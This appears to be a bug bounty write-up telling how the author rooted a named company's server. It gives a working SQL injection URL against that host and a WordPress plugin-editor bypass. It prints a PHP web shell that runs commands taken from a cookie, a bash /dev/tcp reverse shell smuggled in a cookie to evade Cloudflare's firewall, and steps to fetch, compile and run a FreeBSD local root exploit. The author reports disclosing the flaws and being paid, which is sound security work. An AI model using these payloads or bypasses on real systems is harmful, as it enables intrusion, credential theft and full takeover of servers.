How I got root on OTOY server
Here is a write up about how I’ve rooted OTOY server
OTOY is a cloud rendering company and has been used in several motion pictures Such as Spider-Man 3, The Social Network and Fantastic Four.

I started with a very simple SQL injection, That one was good as I received the results on Paypal website =)
http://render.otoy.com/shop/buy_new_ipn.php?product=-108′ union select 1,group_concat(database(),0x3a,user()),3,4,5,6,7,8,9,10,11,12– –
Using SQL Injection to Login to wordpress Admin Panel
http://render.otoy.com/manuals/ , They moved the blogs now to another server
By using SQL Injection you can select user name and password from that wp_users table.
Upload PHPshell on wordpress
I tried to upload a phpshell to execute codes on the server, There are a lot of ways to upload phpshell from wordpress admin panel
1- Media Uploader: Not works from a long time on the new versions of wordpress.
2- Themes Editor: No write permissions, There wasn’t that green color of directories on c99shell =) “7$$, 6$$” permissions, and so on.. “depends on the status.
3- Plugin Editor: There was something called (inactive files) for Plugins files, If you tried to edit a file of the plugin, Only the plugin main file will be on active mode, all other files will be marked as Inactive mode, and If you edited the main file, The plugin will be deactivated and then you’ll not be able to see it on plugins again.
https://core.trac.wordpress.org/ticket/17552
It’s an issue but I’ll consider this one as a kind of security.
4- Finding vulnerability: Finding vulnerability on any plugin on the wordpress to upload this shellcode, There was a well known plugin on wordpress installed on the website, I started to check it and I’ve found a Local file download vulnerability there, I was able to download and read the local files source code on the server, That one was good but not enough to upload my shell quickly, It may work with some code auditing to find RCE there, But I wanted a quick shell.
Bypass plugin Inactive mode
I decided to back to the third point and I bypassed this by manipulating the link, deleted the plugin path from the url, and edited index.php of the main folder of plugins, it worked and I uploaded the phpshell
plugin-editor.php?file=index.php&plugin=index.php
FreeBSD mmap and ptrace privilege escalation – [CVE-2013-2171]

Once I uploaded it I’ve found that the server kernel was out of date “FreeBSD 9.0-9.1″2012, Googled it and there was a local root vulnerability which I could use to escalate my privileges on the server.
Getting a shell by reverse connection
I wanted to get a shell to exploit this vulnerability as I’ll not be able to exploit this and escalate my privilege from phpshell, It needs a reverse shell .
Run netcat from terminal: nc -l -vvv -p 443
And execute this command on the server by using the phpshell to get a reverse connection with the server
bash -i >& /dev/tcp/$myip/443 0>&1
The response was not good

Cloudflare firewall blocked the request
Bypass Cloud flare Firewall
After moments we decided to send the command via cookies
Kudos to @lnxg33k who was sitting with me, Suggested and has done this
<?php
system($_COOKIE[‘cmd’]);
By sending the request with this cookie
Cookie: cmd=bash -i >& /dev/tcp/$myip/443 0>&1
It worked and reverse connection established successfully.
Executing commands via cookie could completely bypass cloudflare firewall.
uid=0(root)
Everything was ok and all I needed was going with the following four steps
1- Download the exploit file on the server
wget http://downloads.securityfocus.com/vulnerabilities/exploits/60615_1.c
2- Compile it
gcc -o raafat 60615_1.c
3- Make it executable
chmod +x raafat
4- Execute the exploit
./raafat
Then id
uid=0(root) gid=0(wheel) groups=0(wheel)
I’ve reported 32 vulnerabilities to OTOY, They patched the vulnerabilities quickly and paid amount of bounties as a rewards.
Thanks OTOY